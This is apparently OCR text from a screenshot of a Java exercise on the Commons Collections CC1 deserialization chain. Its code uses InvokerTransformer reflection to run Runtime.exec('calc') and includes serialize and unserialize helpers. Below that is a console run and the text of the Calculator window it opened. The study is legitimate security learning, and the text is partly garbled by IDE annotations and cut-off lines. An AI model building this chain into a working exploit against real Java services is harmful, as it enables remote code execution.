 public static void main(String[] args) throws Exception {
//        //普通反射进行Runtime
//        Class c = Runtime.class;
//        Method m = c.getMethod("exec", String.class);
//        m.invoke(Runtime.getRuntime(), "calc");
//InvokerTransformer 类进行序列化
Class c = Runtime.class;
Method getRuntimeMethod = (Method) new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null})
Runtime r = (Runtime)new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getRuntime
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
}
// 序列化
public static void serialize(Object obj) throws Exception { 0 个用法
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(obj);
}
// 反序列化
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{ 0 个用法
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
CC1Test
C:\Program Files\Java\jdk8u65\jdk1.8.0_65\bin\java.exe" ...
程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =